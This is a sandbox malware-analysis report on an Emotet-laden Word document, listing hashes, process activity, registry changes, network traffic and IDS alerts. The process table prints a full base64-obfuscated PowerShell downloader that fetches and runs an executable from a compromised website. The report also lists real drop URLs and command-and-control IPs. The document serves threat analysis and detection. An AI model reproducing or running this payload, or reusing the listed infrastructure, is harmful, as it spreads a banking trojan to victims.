| download: | husRbYUu7 |
| Full analysis: | https://app.any.run/tasks/0f5d9b5a-68ea-4e25-b066-e87657078fee |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | April 23, 2019, 14:17:41 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Tue Apr 23 13:52:00 2019, Last Saved Time/Date: Tue Apr 23 13:52:00 2019, Number of Pages: 1, Number of Words: 1, Number of Characters: 12, Security: 0 |
| MD5: | 7FD42A3ED39360C40A0B34AF2208ADC1 |
| SHA1: | D9B4BFD8CBB4675DD42E80D68EBBBBDE2B2E0925 |
| SHA256: | F6D327E2C36BF45B3D4875AB3663FB0370CEAEAB1BD3ED66146AC15934764AF7 |
| SSDEEP: | 6144:v77HUUUUUUUUUUUUUUUUUUUT52VPIGCTBGvORX8/clIDDKPo1dlgGqBgWPkEuy:v77HUUUUUUUUUUUUUUUUUUUTCS1GvqXf |
MALICIOUS
EMOTET was detected
- soundser.exe (PID: 2796)
- soundser.exe (PID: 964)
Changes the autorun value in the registry
- soundser.exe (PID: 2796)
- soundser.exe (PID: 964)
Application was dropped or rewritten from another process
- mMCaD7J3pfhh5tnghlv.exe (PID: 588)
- mMCaD7J3pfhh5tnghlv.exe (PID: 3928)
- 101.exe (PID: 3840)
- 101.exe (PID: 3120)
- soundser.exe (PID: 1864)
- soundser.exe (PID: 964)
- soundser.exe (PID: 3164)
- soundser.exe (PID: 2288)
- soundser.exe (PID: 2796)
Downloads executable files from the Internet
- powershell.exe (PID: 3860)
Emotet process was detected
- soundser.exe (PID: 1864)
- soundser.exe (PID: 964)
- soundser.exe (PID: 2288)
Connects to CnC server
- soundser.exe (PID: 964)
- soundser.exe (PID: 2796)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 3860)
- soundser.exe (PID: 2796)
- 101.exe (PID: 3120)
- mMCaD7J3pfhh5tnghlv.exe (PID: 588)
Application launched itself
- mMCaD7J3pfhh5tnghlv.exe (PID: 3928)
- soundser.exe (PID: 1864)
- soundser.exe (PID: 964)
Creates files in the user directory
- powershell.exe (PID: 3860)
Starts itself from another location
- mMCaD7J3pfhh5tnghlv.exe (PID: 588)
- 101.exe (PID: 3120)
Connects to server without host name
- soundser.exe (PID: 964)
- soundser.exe (PID: 2796)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1672)
- soundser.exe (PID: 3164)
Creates files in the user directory
- WINWORD.EXE (PID: 1672)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | - |
|---|---|
| Subject: | - |
| Author: | - |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:04:23 12:52:00 |
| ModifyDate: | 2019:04:23 12:52:00 |
| Pages: | 1 |
| Words: | 1 |
| Characters: | 12 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 12 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
46
Monitored processes
11
Malicious processes
9
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 588 | --91b8800b | C:\Users\admin\AppData\Local\soundser\mMCaD7J3pfhh5tnghlv.exe | mMCaD7J3pfhh5tnghlv.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 964 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1672 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\husRbYUu7.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1864 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | mMCaD7J3pfhh5tnghlv.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2288 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 101.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2796 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3120 | --c3813d30 | C:\Users\admin\101.exe | 101.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3164 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" "C:\Users\admin\AppData\Local\Temp\BB4F.tmp" | C:\Users\admin\AppData\Local\soundser\soundser.exe | — | soundser.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Memory Diagnostic Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3840 | "C:\Users\admin\101.exe" | C:\Users\admin\101.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3860 | powershell -e JAB3AG8AQQBEAGMARAA9ACgAIgB7ADEAfQB7ADIAfQB7ADAAfQAiAC0AZgAnAFoAJwAsACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAgACcAVQBBACcALAAnAEEAVQAnACkALAAnAEEANABfACcAKQA7ACQAWQB3AFEARwB4AHgAXwAgAD0AIAAnADEAMAAxACcAOwAkAFkAQgBfADQAQQBRAFoAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiAC0AZgAnAG4AQQBCACcALAAnAEEAQQAnACkALAAnAEEAJwApADsAJABKAEIANABBAG8AQQB3AHgAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAFkAdwBRAEcAeAB4AF8AKwAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcALgAnACwAJwBlAHgAZQAnACkAOwAkAGEANABVAEEAXwBCAEEAVQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcAZgAxACcALAAnAEEAQwAnACkALAAnAEIAQQAnACkAOwAkAG0AWABEAGMAQQBaAFUAPQAuACgAJwBuAGUAJwArACcAdwAtAG8AJwArACcAYgBqACcAKwAnAGUAYwB0ACcAKQAgAG4ARQB0AGAALgBgAHcARQBiAGMAbABpAEUAYABOAHQAOwAkAGkAQQBvAEQAYwBVAEEAQQA9ACgAIgB7ADQAfQB7ADcAfQB7ADMAfQB7ADEANgB9AHsANAAxAH0AewAxADAAfQB7ADIANwB9AHsAMgAzAH0AewAzADAAfQB7ADMANQB9AHsAMwA0AH0AewAyADAAfQB7ADMANgB9AHsANAA1AH0AewAzADMAfQB7ADIAOQB9AHsAMQA0AH0AewAyADEAfQB7ADkAfQB7ADIAMgB9AHsAMwAxAH0AewA0ADAAfQB7ADAAfQB7ADIAOAB9AHsANAA2AH0AewA2AH0AewAyAH0AewAxADgAfQB7ADMANwB9AHsAMQAzAH0AewAxADUAfQB7ADEAfQB7ADUAfQB7ADEANwB9AHsANAA0AH0AewAxADEAfQB7ADIANQB9AHsAMQA5AH0AewAxADIAfQB7ADMAOQB9AHsAOAB9AHsAMgA0AH0AewAzADgAfQB7ADQAMgB9AHsANAAzAH0AewAyADYAfQB7ADMAMgB9ACIALQBmACAAJwBsACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAF8AcgAnACwAJwBzAC8AOQAnACkALAAnAGQAZQAnACkALAAoACIAewAyAH0AewAwAH0AewAxAH0AewAzAH0AIgAgAC0AZgAgACcALwAvACcALAAnAHMAbwBsACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAdAB0AHAAJwAsACcAOgAnACkALAAnAHIAaQBjACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAcwAnACwAKAAiAHsAMQB9AHsAMAB9ACIALQBmACcAYwBvACcALAAnAC8ALwAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAnAHQAcAAnACwAJwBoAHQAJwApACwAJwBxACcALAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAnAEAAaAAnACwAJwAyAGUALwAnACkALAAnAFYAXwAnACkALAAnADoAJwAsACcALgBpAG4AJwAsACcAZQBsACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAcAAtAGMAJwAsACcAbwBuACcAKQAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBwADoAJwAsACcALwAvACcAKQAsACcAaQBhAC4AJwAsACcALgB6ACcALAAnAHMAbQBlACcALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAKAAiAHsAMAB9AHsAMQB9ACIALQBmACcALQBpAG4AJwAsACcAYwAnACkALAAnAGwAdQAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAHAAJwAsACcAYQAvAHcAJwApACkALAAoACIAewAyAH0AewAwAH0AewAxAH0AIgAtAGYAIAAnAHkAJwAsACcAYQB3ACcALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACcAbQAnACwAJwBlAC4AawAnACkAKQAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACcAdAAnACwAJwAvAEAAaAAnACkALAAnAGgAJwAsACcAbgBkACcALAAoACIAewAwAH0AewAxAH0AIgAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBtAGkAJwAsACcALwAvACcAKQAsACcAcgAnACkALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAgACcAZAAnACwAJwBhAGwAZABhACcAKQAsACcAcgAnACkALAAoACIAewAwAH0AewAxAH0AewAyAH0AIgAtAGYAIAAnAG0AJwAsACgAIgB7ADIAfQB7ADAAfQB7ADEAfQAiACAALQBmACcAbgBmACcALAAnAG8AJwAsACcAYQByAC4AaQAnACkALAAnAC8AdwAnACkALAAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGUAbgB0ACcALAAnAC8AJwApACwAJwAvAHcAcAAnACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAnAGkAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACAAJwBzAGgAJwAsACcAYQBuACcAKQApACwAKAAiAHsAMQB9AHsAMAB9ACIAIAAtAGYAIAAoACIAewAxAH0AewAwAH0AIgAtAGYAIAAnAGUAcwAvAGEAXwAnACwAJwBkACcAKQAsACcAdQAnACkALAAnAHQAJwAsACgAIgB7ADEAfQB7ADAAfQAiACAALQBmACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwBkAGUAJwAsACcAcwAvACcAKQAsACcAdQAnACkALAAnAC8ALwBlACcALAAoACIAewAxAH0AewAwAH0AIgAgAC0AZgAgACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAXwAnACwAJwBxAC8AQAAnACkALAAnAEYAJwApACwAJwBwAC0AaQAnACwAJwBtAGIALwAnACwAKAAiAHsANAB9AHsAMQB9AHsAMgB9AHsAMAB9AHsAMwB9ACIAIAAtAGYAIAAnAHAAJwAsACcAQAAnACwAJwBoAHQAdAAnACwAJwA6ACcALAAoACIAewAxAH0AewAwAH0AewAyAH0AIgAgAC0AZgAnAC8AUwBfACcALAAnAGkAbgAnACwAJwBIAGgALwAnACkAKQAsACcAdABwADoAJwAsACcAaAB0ACcALAAoACIAewAwAH0AewAyAH0AewAzAH0AewAxAH0AIgAtAGYAIAAnAGEAaQAnACwAJwBwAC0AJwAsACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAJwAtACcALAAnAGUAawAuAGMAbwBtACcAKQAsACcALwB3ACcAKQAsACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAnAGMAJwAsACcALgBjAG8AJwApACwAJwBwAGgAJwApACwAJwAtACcALAAnAGMAbwAnACwAJwBuAGMAJwAsACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBhAGkAaQBpAGkAaQAnACwAJwAuAGMAJwApACwAJwBvACcALAAnAG0ALwB3ACcAKQAsACcAaQBuACcALAAnAGMAbAAnACwAJwB0ACcALAAnAGEAZABtACcALAAnADQAJwApAC4AIgBzAFAAYABsAEkAdAAiACgAJwBAACcAKQA7ACQAWgAxAEQAUQBfAEEAQQBCAD0AKAAiAHsAMAB9AHsAMgB9AHsAMQB9ACIAIAAtAGYAIAAnAHAAJwAsACcAXwBCAEIAJwAsACcARABVAFEAJwApADsAZgBvAHIAZQBhAGMAaAAoACQAdwBaAFEAUQBBAEEAQQBBACAAaQBuACAAJABpAEEAbwBEAGMAVQBBAEEAKQB7AHQAcgB5AHsAJABtAFgARABjAEEAWgBVAC4AIgBkAE8AYABXAG4AbABvAGEARABGAGkAYABMAEUAIgAoACQAdwBaAFEAUQBBAEEAQQBBACwAIAAkAEoAQgA0AEEAbwBBAHcAeAApADsAJABtAGsAQQBBAFgAQQA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACAAKAAiAHsAMQB9AHsAMAB9ACIALQBmACAAJwBBAF8AdwAnACwAJwBXAEMAJwApACwAJwBaACcAKQA7AEkAZgAgACgAKAAmACgAJwBHACcAKwAnAGUAdAAtAEkAdABlAG0AJwApACAAJABKAEIANABBAG8AQQB3AHgAKQAuACIATABFAGAATgBgAGcAVABoACIAIAAtAGcAZQAgADMAOQA4ADAAOQApACAAewAmACgAJwBJAG4AdgBvAGsAJwArACcAZQAtAEkAdAAnACsAJwBlAG0AJwApACAAJABKAEIANABBAG8AQQB3AHgAOwAkAGQAYwBBAEEAQQBBAFgAQgA9ACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACcAUQBBAEIAJwAsACcANABEAEEAJwApADsAYgByAGUAYQBrADsAJABqAEIAQwBBAFgAYwA9ACgAIgB7ADIAfQB7ADEAfQB7ADAAfQAiAC0AZgAgACgAIgB7ADEAfQB7ADAAfQAiAC0AZgAoACIAewAwAH0AewAxAH0AIgAtAGYAJwBCACcALAAnAFUAXwBBACcAKQAsACcAQgAnACkALAAnAEMAJwAsACcAdABBACcAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVgBEAEEAWgBBAFoAMQA9ACgAIgB7ADAAfQB7ADEAfQB7ADIAfQAiACAALQBmACcAUQAnACwAJwBCAEQAXwAnACwAJwBBAEEAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 695
Read events
1 197
Write events
491
Delete events
7
Modification events
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ;l6 |
Value: 3B6C360088060000010000000000000000000000 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1318518814 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318518928 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1318518929 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 88060000F80D6E59DFF9D40100000000 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | rm6 |
Value: 726D36008806000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | rm6 |
Value: 726D36008806000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (1672) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
4
Suspicious files
2
Text files
2
Unknown types
8
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR640B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\X42QJLDCGHY85OR0JYHH.temp | — | |
MD5:— | SHA256:— | |||
| 3164 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~Outlook Data File - NoMail.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3164 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~Outlook.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 3164 | soundser.exe | C:\Users\admin\Documents\Outlook Files\~honey@pot.com.pst.tmp | — | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\Desktop\~$sRbYUu7.doc | pgc | |
MD5:— | SHA256:— | |||
| 1672 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\husRbYUu7.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 3860 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
9
DNS requests
1
Threats
36
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2796 | soundser.exe | POST | — | 68.229.130.39:80 | http://68.229.130.39/json/attrib/ringin/merge/ | US | — | — | malicious |
964 | soundser.exe | POST | — | 190.112.228.47:443 | http://190.112.228.47:443/vermont/codec/ | CW | — | — | malicious |
964 | soundser.exe | POST | — | 68.229.130.39:80 | http://68.229.130.39/attrib/arizona/ | US | — | — | malicious |
964 | soundser.exe | POST | — | 70.116.68.186:80 | http://70.116.68.186/stubs/schema/ringin/merge/ | US | — | — | malicious |
964 | soundser.exe | POST | 200 | 144.202.9.18:8080 | http://144.202.9.18:8080/devices/arizona/ | US | binary | 226 Kb | malicious |
964 | soundser.exe | POST | — | 149.255.56.242:8080 | http://149.255.56.242:8080/rtm/ | GB | — | — | malicious |
964 | soundser.exe | POST | 200 | 144.202.9.18:8080 | http://144.202.9.18:8080/ringin/arizona/ringin/merge/ | US | binary | 148 b | malicious |
2796 | soundser.exe | POST | 200 | 190.112.228.47:443 | http://190.112.228.47:443/enable/usbccid/ringin/merge/ | CW | binary | 116 Kb | malicious |
3860 | powershell.exe | GET | 200 | 133.18.25.253:80 | http://cosme.kyawaiiiii.com/wp-content/F_q/ | JP | executable | 77.5 Kb | suspicious |
2796 | soundser.exe | POST | — | 70.116.68.186:80 | http://70.116.68.186/ban/codec/ | US | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3860 | powershell.exe | 133.18.25.253:80 | cosme.kyawaiiiii.com | KAGOYA JAPAN Inc. | JP | suspicious |
2796 | soundser.exe | 68.229.130.39:80 | — | Cox Communications Inc. | US | malicious |
964 | soundser.exe | 190.112.228.47:443 | — | Columbus Communications Curacao NV | CW | malicious |
964 | soundser.exe | 149.255.56.242:8080 | — | Awareness Software Limited | GB | malicious |
964 | soundser.exe | 144.202.9.18:8080 | — | Baltimore Technology Park, LLC | US | malicious |
2796 | soundser.exe | 190.112.228.47:443 | — | Columbus Communications Curacao NV | CW | malicious |
964 | soundser.exe | 68.229.130.39:80 | — | Cox Communications Inc. | US | malicious |
964 | soundser.exe | 70.116.68.186:80 | — | Time Warner Cable Internet LLC | US | malicious |
2796 | soundser.exe | 70.116.68.186:80 | — | Time Warner Cable Internet LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cosme.kyawaiiiii.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3860 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3860 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3860 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2796 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2796 | soundser.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
964 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
964 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
964 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
22 ETPRO signatures available at the full report